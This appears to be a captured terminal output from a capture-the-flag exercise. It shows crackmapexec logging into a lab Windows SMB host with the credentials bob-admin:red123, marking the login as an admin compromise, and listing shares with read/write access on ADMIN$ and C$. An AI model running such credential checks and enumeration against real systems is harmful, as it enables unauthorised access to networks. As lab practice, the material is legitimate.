 ┌──(kali㉿kali)-[~/Desktop/2_CTFINSA_2024/realiste/kerb1]
└─$ crackmapexec smb 172.10.0.58 -u bob-admin -p red123
SMB 172.10.0.58 445 WIN-GUAJV0LUMOB [*] Windows 10.0 Build 17763 x64 (name:WIN-GUAJV0LUMOB) (domain:ctf.local) (signing:True) (SMBv1:False)
SMB 172.10.0.58 445 WIN-GUAJV0LUMOB [+] ctf.local\bob-admin:red123 (Pwn3d!)
┌──(kali㉿kali)-[~/Desktop/2_CTFINSA_2024/realiste/kerb1]
└─$ crackmapexec smb 172.10.0.58 -u bob-admin -p red123 --shares
SMB 172.10.0.58 445 WIN-GUAJV0LUMOB [*] Windows 10.0 Build 17763 x64 (name:WIN-GUAJV0LUMOB) (domain:ctf.local) (signing:True) (SMBv1:False)
SMB 172.10.0.58 445 WIN-GUAJV0LUMOB [+] ctf.local\bob-admin:red123 (Pwn3d!)
SMB 172.10.0.58 445 WIN-GUAJV0LUMOB [+] Enumerated shares
SMB 172.10.0.58 445 WIN-GUAJV0LUMOB Share Permissions Remark
SMB 172.10.0.58 445 WIN-GUAJV0LUMOB ----- ----------- ------
SMB 172.10.0.58 445 WIN-GUAJV0LUMOB ADMIN$ READ,WRITE Administration à distance
SMB 172.10.0.58 445 WIN-GUAJV0LUMOB C$ READ,WRITE Partage par défaut
SMB 172.10.0.58 445 WIN-GUAJV0LUMOB IPC$ READ IPC distant
SMB 172.10.0.58 445 WIN-GUAJV0LUMOB NETLOGON READ,WRITE Partage de serveur d'accès
SMB 172.10.0.58 445 WIN-GUAJV0LUMOB SYSVOL READ Partage de serveur d'accès